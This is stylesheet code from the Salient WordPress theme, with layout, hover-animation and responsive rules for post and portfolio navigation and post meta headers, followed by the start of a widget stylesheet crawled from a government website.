.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .container {
  max-width: none;
  width: 100%;
  padding: 0;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav,
 body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .container {
  height: auto;
  line-height: 0;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav ul,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav {
  display: block;
}

.container-wrap[data-nav-pos="after_project"] #portfolio-nav i {
  position: relative;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav ul .previous-project,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav ul .next-project,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post {
  width: 50%;
  line-height: 0;
  height: auto;
  padding: 6%;
  min-height: 300px;
  -webkit-justify-content: center;
  justify-content: center;
  display: -webkit-flex;
  display: flex;
  -moz-box-align: center;
  -moz-box-pack: center;
  align-items: center;
  -webkit-align-items: center;
  float: none;
  overflow: hidden;
  position: relative;
  background-color: #333;
}

.blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post {
  padding: 6% 9%;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:after,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:after,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post:after,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post:after {
  background-color: rgba(13,13,13,1);
  position: absolute;
  left: 0;
  top: 0;
  content: '';
  display: block;
  z-index: 1;
  width: 100%;
  height: 100%;
  opacity: 0.35;
  -webkit-transition: opacity 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) 0s;
  transition: opacity 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) 0s;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:hover:after,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:hover:after,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post:hover:after,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post:hover:after {
  opacity: 0.9;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .controls li a,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] li a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 101;
  display: block;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:hover h3,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post:hover h3 {
  -webkit-transform: translateX(-40px) translateZ(0);
  transform: translateX(-40px) translateZ(0);
  backface-visibility: hidden;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:hover h3,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post:hover h3 {
  transform: translateX(40px) translateZ(0);
  backface-visibility: hidden;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow line,
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow line,
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3 .next-arrow line,
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post h3 .next-arrow line {
  stroke-width: 2px;
  stroke-dasharray: 10px;
  stroke-dashoffset: 30px;
}
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow line,
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow line,
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3 .next-arrow line,
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post h3 .next-arrow line {
  stroke: #ffffff;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .text .line,
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .text .line,
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 .text .line {
  height: 2px;
  width: 45px;
  background-color: #fff;
  position: absolute;
  content:'';
  right: -74px;
  display: block;
  backface-visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%) translateX(28px) scaleX(0);
  -webkit-transform-origin: right;
  transform: translateY(-50%) translateX(28px) scaleX(0);
  transform-origin: right;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project.mouse-leaving h3 .text .line,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post.mouse-leaving h3 .text .line {
  animation: rightLineEnd 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) forwards;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project.mouse-leaving h3 .text .line,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post.mouse-leaving h3 .text .line {
  animation: rightLineEnd2 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) forwards;
}

.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post:hover h3 .text .line {
  -webkit-transform: translateY(-50%) translateX(0px) scaleX(1);
  -webkit-transform-origin: left;
  transform: translateY(-50%) translateX(0px) scaleX(1);
  transform-origin: left;
  animation: rightLineStart 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) forwards;
}

.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post:hover h3 .text .line {
  -webkit-transform: translateY(-50%) translateX(0px) scaleX(1);
  -webkit-transform-origin: right;
  transform: translateY(-50%) translateX(0px) scaleX(1);
  transform-origin: right;
  animation: rightLineStart2 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) forwards;
}

.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3 .text .line {
  -webkit-transform: translateY(-50%) translateX(-28px) scaleX(0);
  -webkit-transform-origin: left;
  transform: translateY(-50%) translateX(-28px) scaleX(0);
  transform-origin: left;
  left: -74px;
  right: auto;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project.mouse-leaving h3 .next-arrow,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post.mouse-leaving h3 .next-arrow {
  animation: rightArrowEnd2 0.7s cubic-bezier(0, 0.2, 0.1, 1) forwards;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project.mouse-leaving h3 .next-arrow,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post.mouse-leaving h3 .next-arrow {
  animation: rightArrowEnd 0.7s cubic-bezier(0, 0.2, 0.1, 1) forwards;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow,
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3 .next-arrow {
  -webkit-transform: translateX(38px) rotate(180deg);
  transform: translateX(38px) rotate(180deg);
  left: -43px;
  right: auto;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:hover h3 .next-arrow,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post:hover h3 .next-arrow {
  animation: rightArrowStart 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) forwards;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:hover h3 .next-arrow,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post:hover h3 .next-arrow {
  animation: rightArrowStart2 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) forwards;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:hover h3 .next-arrow,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:hover h3 .next-arrow,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post:hover h3 .next-arrow,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post:hover h3 .next-arrow {
  -webkit-transform: translateX(42px);
  transform: translateX(42px);
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project.mouse-leaving h3 .next-arrow line,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project.mouse-leaving h3 .next-arrow line,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post.mouse-leaving h3 .next-arrow line,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post.mouse-leaving h3 .next-arrow line {
  animation: rightArrowLineEnd 0.4s cubic-bezier(0.3, 0.2, 0.1, 1) 0.25s forwards;
  stroke-dashoffset: 40px;
}

body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:hover .next-arrow line,
 body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:hover .next-arrow line,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls .previous-post:hover .next-arrow line,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls .next-post:hover .next-arrow line {
  animation: rightArrowLineStart 0.3s cubic-bezier(0.05, 0.2, 0.1, 1) 0.1s forwards;
  stroke-dashoffset: 30px;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 {
  display: inline-block;
  -webkit-transform: translateX(0px) translateZ(0);
  -webkit-transition: transform 0.4s cubic-bezier(0.05, 0.2, 0.1, 1);
  transform: translateX(0px) translateZ(0);
  transition: transform 0.4s cubic-bezier(0.05, 0.2, 0.1, 1);
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project span:not(.text),
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post span:not(.text) {
  display: block;
  font-size: 16px;
  text-align: left;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project span:not(.text),
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post span:not(.text) {
  display: block;
  font-size: 16px;
  text-align: right;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project span,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3,
 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project span,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post h3,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post span,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post span {
  color: #fff;
  position: relative;
  z-index: 100;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .proj-bg-img,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .post-bg-img,
 .blog_next_prev_buttons[data-style="fullwidth_next_only"] .post-bg-img {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-size: cover;
  background-position: center;
  height: 100%;
  transition: transform 0.4s cubic-bezier(0.05, 0.2, 0.1, 1) 0s, opacity 0.3s ease;
}

.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .post-bg-img[data-nectar-img-src],
.blog_next_prev_buttons[data-style="fullwidth_next_only"] .post-bg-img[data-nectar-img-src] {
  opacity: 0;
}

 .blog_next_prev_buttons[data-style="fullwidth_next_only"]:hover .post-bg-img,
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls li:hover .proj-bg-img,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] li:hover .post-bg-img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.related-post-wrap .row-bg-wrap {
  z-index: 0;
  pointer-events: none;
}
.related-post-wrap .row-bg-wrap .row-bg {
  background-color: rgba(0,0,0,0.04);
}
.related-post-wrap {
  padding-bottom: 0
}

.related-post-wrap h3.related-title {
  padding: 60px 0 30px 0;
}
.ascend .blog-recent.related-posts,
.material .blog-recent.related-posts {
  padding: 0 0 8% 0;
}
.ascend .related-post-wrap h3.related-title,
.material .related-post-wrap h3.related-title {
  padding: 8% 0 40px 0;
}
.related-post-wrap[data-using-post-pagination="true"],
.ascend .fullscreen-blog-header .related-post-wrap[data-using-post-pagination="false"] {
  margin-top: 0
}
.related-post-wrap[data-using-post-pagination="false"],
.blog_next_prev_buttons:not(.full-width-content) + .related-post-wrap {
  margin-top: 80px
}

.single .post-content {
  padding-left: 0;
}

.single #single-meta {
  right: 0;

}

.single #single-meta ul {
  margin-bottom: 0;
}

.single #single-meta {
  margin-top: 4px;
}

.single #single-meta ul li {
  float: left;
  list-style: none;
  padding: 0;
  border-bottom: 0;
}

.single #single-meta ul li .nectar-love-wrap {
  border-right: 1px solid #ddd;
  margin-right: 20px;
  padding-right: 20px;
  width: auto!important;
}

.single #single-meta ul li .nectar-love-wrap span {
  font-size: 12px;
  height: 13px;
  display: block;
  width: auto;
  padding-left: 0;
  font-family: 'Open Sans';
  font-weight: 400;
  line-height: 11px;
}

.single #single-below-header {
  margin-bottom: 0;
}

#single-below-header [class^="icon-"] {
  font-size: 18px;
  line-height: 23px;
  height: 20px;
  width: auto;
  margin-right: 7px;
  color: inherit;
}

.fullscreen-blog-header #single-below-header {
  margin-bottom: 60px;
}

.single .fullscreen-blog-header #single-below-header > span,
.single .fullscreen-blog-header #single-below-header > div {
  font-family: inherit;
  color: #888;
  padding-left: 0;
  display: inline-block;
  float: left;
}
.single .fullscreen-blog-header #single-below-header > span a {
  margin-right: 14px;
  font-size: 14px;
  line-height: 28px;
  border: 2px solid rgba(0,0,0,0.1);
  -webkit-transition: border-color .45s cubic-bezier(0.25,1,0.33,1), color .45s cubic-bezier(0.25,1,0.33,1);
  transition: border-color .45s cubic-bezier(0.25,1,0.33,1), color .45s cubic-bezier(0.25,1,0.33,1);
  padding: 6px 20px;
  margin-bottom: 14px;
  border-radius: 100px;
  display: inline-block;
}

#single-meta .meta-category,
#single-meta .meta-comment-count,
#single-below-header .meta-category,
#single-below-header .meta-comment-count {
  -webkit-transition: all 0.4s cubic-bezier(0.05, 0.2, 0.1, 1);
  transition: all 0.4s cubic-bezier(0.05, 0.2, 0.1, 1);
}

#single-below-header.social-hovered .meta-category,
#single-below-header.social-hovered .meta-comment-count,
#single-meta.social-hovered .meta-category,
#single-meta.social-hovered .meta-comment-count {
  opacity: 0;
  pointer-events: none;
}

.single-post #single-meta > div {
  float: left;
}



.single [data-post-hs="default_minimal"] #single-below-header span,
.single .heading-title[data-header-style="default_minimal"] #single-below-header span {
  font-size: 14px;
}


.single #single-below-header:after {
  content: ".";
  display: block;
  height: 0px;
  clear: both;
  visibility: hidden;
}

.blog-title #single-below-header > span {
  padding: 0 20px 0 20px;
  border-left: 1px solid rgba(0,0,0,0.1);
}
.blog-title #single-below-header > span:first-child {
    padding-left: 0;
    border: none;
}

.single.single-post .section-title h1 {
  max-width: 800px;
}

.single .row .section-title {
  border-bottom: none;
}

.single [data-post-hs="default_minimal"] .section-title h1 {
  max-width: none;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 0;
}

.single .heading-title[data-header-style="default_minimal"] h1,
 body[data-ext-responsive="true"].single-post #page-header-bg[data-post-hs="default_minimal"] h1 {
  padding: 20px 0 20px 0;
}

.single .heading-title[data-header-style="default_minimal"] .meta-category a {
  border: 2px solid #000;
  padding: 4px 8px;
  margin: 5px 6px 0px 5px;
  display: inline-block;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  color: #000;
}

body[data-button-style^="rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a {
  border-radius: 100px;
}

.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover,
.single .heading-title[data-header-style="default_minimal"] .meta-category a:focus {
  border-color: transparent;
  color: #fff;
}

.single .heading-title[data-header-style="default_minimal"] {
  border-bottom: 0;
  text-align: center;
  padding-top: 30px;
}

.single .heading-title[data-header-style="default_minimal"] #single-below-header span {
  float: none;
  display: inline-block;
}

.single-post .post.quote .post-content .quote-inner {
  padding: 45px;
}

.single .post .content-inner .post-featured-img img {
  margin-bottom: 25px;
}

.single .post .content-inner[data-has-gallery] .gallery,
.single .post .content-inner[data-has-gallery] .wp-block-gallery {
  display: none;
}
.single .post .top-featured-media > .nectar-flickity > .flickity-viewport {
  margin-top: 0;
}
.single .post .top-featured-media> .nectar-flickity > .flickity-viewport .cell {
  width: auto;
}
.single .post .top-featured-media.full-width-content > .nectar-flickity > .flickity-viewport .cell {
  margin: 0 1%;
}
.single .post .top-featured-media > .nectar-flickity > .flickity-viewport img {
  height: 500px;
  width: auto;
}

.single .post.video .mejs-container {
  margin-bottom: 25px;
}

.single .post-area.standard-minimal .post-content {
  padding-left: 0;
}

.single .post-area.span_12 #author-info {
  width: 992px;
}

/* remove single meta date option */
body.single-post .container-wrap[data-remove-post-date="1"] #single-below-header .meta-date,
body.single-post #page-header-bg[data-remove-post-date="1"] .author-section .meta-date,
body.single-post #page-header-bg .span_6[data-remove-post-date="1"] #single-below-header .meta-date,
body.single-post #page-header-bg .span_6[data-remove-post-date="1"] .meta-date,
body.single-post .container-wrap[data-remove-post-date="1"] .related-posts .article-content-wrap .post-header .meta,
body.single-post .container-wrap[data-remove-post-date="1"] .related-posts[data-style="material"] .grav-wrap .text span,
.single-post #ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-date="1"] #single-below-header .meta-date {
  display: none;
}

/* remove single meta author option */
body.single-post .container-wrap[data-remove-post-author="1"] #single-below-header .meta-author,
body.single-post #page-header-bg[data-remove-post-author="1"] .author-section .meta-author,
body.single-post #page-header-bg .span_6[data-remove-post-author="1"] #single-below-header .meta-author,
body.single-post #page-header-bg .span_6[data-remove-post-author="1"] .meta-author,
body.single-post #page-header-bg .span_6[data-remove-post-author="1"] .author-section a,
body.single-post #page-header-bg[data-remove-post-author="1"].fullscreen-header .author-section a,
body.single-post .container-wrap[data-remove-post-author="1"] .related-posts[data-style="material"] .grav-wrap img,
body.single-post .container-wrap[data-remove-post-author="1"] .related-posts[data-style="material"] .grav-wrap .text a,
body.single-post .container-wrap[data-remove-post-author="1"] .related-posts[data-style="classic_enhanced"] .meta-author,
.single-post #ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-author="1"] #single-below-header .meta-author {
  display: none;
}

/* remove single meta comment count option */
body.single-post .container-wrap[data-remove-post-comment-number="1"] #single-below-header .meta-comment-count,
body.single-post #page-header-bg[data-remove-post-comment-number="1"] .author-section .meta-comment-count,
body.single-post #page-header-bg .span_6[data-remove-post-comment-number="1"] #single-below-header .meta-comment-count,
body.single-post #page-header-bg .span_6[data-remove-post-comment-number="1"] .meta-comment-count,
body.single-post .container-wrap[data-remove-post-comment-number="1"] #single-meta .meta-comment-count,
body.single-post .container-wrap[data-remove-post-comment-number="1"] .related-posts[data-style="material"] .meta-comment-count,
body.single-post .container-wrap[data-remove-post-comment-number="1"] .related-posts[data-style="classic_enhanced"] .meta-comment-count,
#single-below-header.fullscreen-header[data-remove-post-comment-number="1"] .meta-comment-count,
.single-post #ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="1"] #single-below-header .meta-comment-count {
  display: none;
}


@media only screen and (min-width: 1000px) and (max-width: 1300px) {

  .single .post .top-featured-media > .nectar-flickity > .flickity-viewport img {
    height: 425px;
  }

  body.single-portfolio #sidebar.fixed-sidebar,
		 body.single-portfolio #sidebar {
    width: 27.5%;
  }

  body.single-portfolio .post-area {
    width: 72.5%;
  }

  body.single-portfolio.material .post-area.span_9 {
    width: 68.5%;
  }

  .single-portfolio #boxed .post-area {
    width: 72.49%;
  }

  body.single.single-post .section-title h1 {
    max-width: 620px;
  }

  body.single-portfolio .row .title-wrap .col.section-title {
    text-align: center;
  }

  body.single-portfolio .row .col.section-title h1 {
    max-width: 725px;
    margin: 0 auto;
  }

  .single .post-area.span_12 #author-bio #author-info {
    width: 773px;
  }
}

@media only screen and (max-width : 1130px) and (min-width : 1000px) {
  body.single.single-post .section-title h1 {
    max-width: 490px;
  }
}

@media only screen and (min-width : 1px) and (max-width : 1000px) {
  .single-post #page-header-bg[data-post-hs="default_minimal"],
		 .single-post #page-header-bg[data-post-hs="default"] {
    height: auto!important;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  body.single-post #page-header-bg[data-post-hs="default_minimal"][data-alignment-v="middle"]:not(.fullscreen-header) .span_6,
		 body.single-post #page-header-bg[data-post-hs="default"][data-alignment-v="middle"]:not(.fullscreen-header) .span_6 {
    -webkit-transform: none!important;
    transform: none!important;
    top: 0!important;
  }

  .single #single-meta ul {
    float: left;
  }

  .single .blog-title #single-meta ul li {
    float: right;
  }

  body.single-post .blog-title #single-meta ul li:last-child {
    margin: 5px!important;
  }

  .single-post[data-bg-header="true"].material .container-wrap:not(.no-sidebar) > .main-content {
    padding-top: 0;
  }

  .material .blog_next_prev_buttons {
    margin-top: 35px;
  }

  .related-posts[data-style="material"] .post-featured-img img {
    width: 100%;
    max-width: none;
  }

  body.single-post #page-header-bg #single-meta,
  body.single-post .blog-title #single-meta {
    margin-top: 20px;
  }

  #full_width_portfolio .project-title.parallax-effect {
    position: relative;
    top: 0px;
  }

  .ascend #author-bio img {
    margin: 0 auto;
  }
}

@media only screen and (min-width : 690px) and (max-width : 1000px) {

  .single .post .top-featured-media > .nectar-flickity > .flickity-viewport img {
    height: 300px;
  }

  .single-portfolio #full_width_portfolio .row .col.section-title h1 {
    max-width: 430px;
    margin: 0 auto;
  }

  .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project:hover h3,
		 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project:hover h3,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post:hover h3,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post:hover h3 {
    transform: translateX(0px) translateZ(0);
    -webkit-transform: translateX(0px) translateZ(0);
  }

  body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow,
		 body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow,
		 body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav .controls .line,
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 .next-arrow,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 .line,
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post .line:not(.text),
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post .line:not(.text) {
    display: none;
  }

  body .container-wrap[data-nav-pos="after_project_2"] .bottom_controls li span:not(.text),
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post span:not(.text),
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post span:not(.text),
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post span,
		 body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post span {
    text-align: center;
  }

  .container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav ul .previous-project,
		 .container-wrap[data-nav-pos="after_project_2"] .bottom_controls #portfolio-nav ul .next-project,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post {
    min-height: 225px;
  }
}

@media only screen and (max-width : 690px) {

  .single .post .top-featured-media > .nectar-flickity > .flickity-viewport img {
    height: 200px;
  }
  .single .post .top-featured-media> .nectar-flickity > .flickity-viewport .cell {
    margin: 0 3%;
  }
  .single .post .top-featured-media > .nectar-flickity .dot {
    width: 20px;
  }
  .single .post .top-featured-media > .nectar-flickity .flickity-viewport {
    margin-bottom: 90px;
  }
  .single .post .top-featured-media > .nectar-flickity .flickity-page-dots {
    bottom: -60px;
  }

  .single-portfolio .row .col.section-title.span_12 {
    text-align: center;
  }

  html body.single [data-post-hs="default_minimal"] #single-below-header span {
    font-size: 14px;
  }

  .single-post #single-below-header.fullscreen-header > span {
    width: 100%;
    height: 80px;
    line-height: 80px;
    border-bottom: 1px solid #dddddd;
  }

  .single-post #single-below-header.fullscreen-header {
    border: none;
  }

  body #author-bio #author-info {
    padding-left: 85px;
  }

  .material .container-wrap #author-bio #author-info {
    width: 100%!important;
    text-align: center;
    padding-left: 0;
    margin-top: 20px;
  }

  .material .container-wrap #author-bio #author-info p {
    max-width: none;
  }

  .material #author-bio {
    text-align: center;
  }

  .single #page-header-bg .span_6 {
    margin-bottom: 0;
  }

  .ascend.single .container-wrap #author-bio #author-info {
    width: 100%;
  }

  body.ascend .container-wrap #author-bio #author-info p {
    max-width: 100%;
  }

  body.single.ascend .comment-list .comment > div,
		body.single.ascend .comment-list .pingback > div {
    padding-left: 0;
  }

  .bottom_controls #portfolio-nav {
    margin-top: 0;
  }

  body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls {
    position: relative;
  }

  .blog_next_prev_buttons[data-style="fullwidth_next_prev"] li span:not(.text) {
    text-align: center!important;
  }

  body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post,
		body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post {
    min-height: 250px;
  }

  .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls span {
    display: block;
  }

  body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post,
		body .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post {
    width: 100%;
  }

  .blog_next_prev_buttons[data-style*="next_prev"] .previous-post h3 span,
		 .blog_next_prev_buttons[data-style*="next_prev"] .next-post h3 span {
    text-align: center;
  }

  .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .previous-post:hover h3,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .next-post:hover h3 {
    transform: translateX(0px) translateZ(0)!important;
    -webkit-transform: translateX(0px) translateZ(0)!important;
  }

  .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul h3 .next-arrow,
		 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul .line {
    display: none!important;
  }
}

@media only screen and (max-width: 480px) {
  .single .blog-title #single-meta ul {
    float: left;
  }

  .single .blog-title #single-meta ul .meta-share-count {
    float: none;
    clear: both;
  }

  .single .blog-title #single-meta ul li a {
    display: inline-block;
    margin-bottom: 5px;
  }

  .single .blog-title #single-meta ul li:not(.meta-share-count) > a,
		 .single .blog-title #single-meta ul li .n-shortcode a {
    opacity: 1!important;
  }
}

@media only screen and ( min-width: 1001px ) {
  .single-post #page-header-wrap[data-responsive="true"],
  .single-post #page-header-wrap[data-responsive="true"] #page-header-bg {
      min-height: 550px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5
body_size: 2071
content:
/*
Theme Name:  Salient
Description: Styles for the "Salient Widgets" plugin.
*/

.nectar_widget[class*="nectar_blog_posts_"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] li, 
#sidebar div .nectar_widget[class*="nectar_blog_posts_"] li {
  counter-increment: step-counter;
  position: relative;
  min-height: 40px;
  border-bottom: 0;
  line-height: 40px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li {
  margin-bottom: 15px;
  border: 1px solid rgba(0,0,0,0.1);
  border-radius: 5px;
  padding: 25px;
  transition: border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  overflow: hidden;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px;
  border: 1px solid rgba(255,255,255,0.15)!important;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child, 
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img:hover, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li:hover, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] .has-img:hover {
  border-color: transparent!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  color: rgba(0,0,0,1);
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li:last-child {
  margin-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
  display: block;
